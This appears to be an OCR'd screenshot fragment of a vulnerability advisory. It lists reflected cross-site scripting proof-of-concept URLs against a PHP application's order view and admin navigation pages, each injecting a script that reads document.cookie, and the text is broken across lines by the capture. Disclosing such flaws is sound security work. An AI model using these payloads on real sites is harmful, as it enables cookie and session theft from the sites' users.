
--

view_order.php?order_id=<script>alert(docu
ment.cookie);</script>

--

admin/nav.php?site_url="><script>alert(doc
ument.cookie);</script><noscri

pt>

admin/nav.php?la_search_home=<script>alert
(document.cookie);</script>

and language variables for this file ..

--
